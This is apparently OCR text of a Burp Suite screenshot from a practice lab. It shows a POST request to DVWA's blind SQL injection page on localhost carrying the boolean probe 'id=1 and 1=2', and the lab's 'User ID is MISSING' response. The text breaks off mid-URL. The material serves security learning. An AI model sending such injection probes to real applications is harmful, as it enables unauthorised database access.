 Go Cancel < ▼ > ▼ Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /vulnerabilities/sqli_blind/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/vulnerabilities/sqli_blind/
Cookie: PHPSESSID=729rp1b5qncm1b8g7h1dk3t1t7; security=medium
Upgrade-Insecure-Requests: 1
id=1 and 1=2&Submit=Submit
Response
Raw Headers Hex HTML Render
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id"><option
value="1">1</option><option value="2">2</option><option
value="3">3</option><option value="4">4</option><option
value="5">5</option></select>
<input type="submit" name="Submit"
value="Submit">
</p>
</form>
<pre>User ID is MISSING from the database.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://www.securiteam.com/securityreviews/5DP0N1P7